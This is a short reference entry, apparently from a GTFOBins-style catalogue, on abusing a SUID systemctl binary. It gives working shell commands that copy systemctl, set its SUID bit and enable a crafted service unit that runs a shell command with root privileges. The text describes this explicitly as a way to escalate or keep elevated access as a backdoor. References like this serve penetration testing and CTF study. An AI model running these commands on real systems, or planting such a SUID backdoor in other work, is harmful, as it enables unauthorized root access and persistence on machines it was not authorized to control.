 SUID
It runs with the SUID bit set and may be exploited to access the file system, escalate or maintain access with
elevated privileges working as a SUID backdoor. If it is used to run sh -p, omit the -p argument on systems like
Debian (<= Stretch) that allow the default sh shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To exploit an
existing SUID binary skip the first command and run the program using its original path.
sudo sh -c 'cp $(which systemctl) .; chmod +s ./systemctl'
TF=$(mktemp).service
echo '[Service]
Type=oneshot
ExecStart=/bin/sh -c "id > /tmp/output"
[Install]
WantedBy=multi-user.target' > $TF
./systemctl link $TF
./systemctl enable --now $TF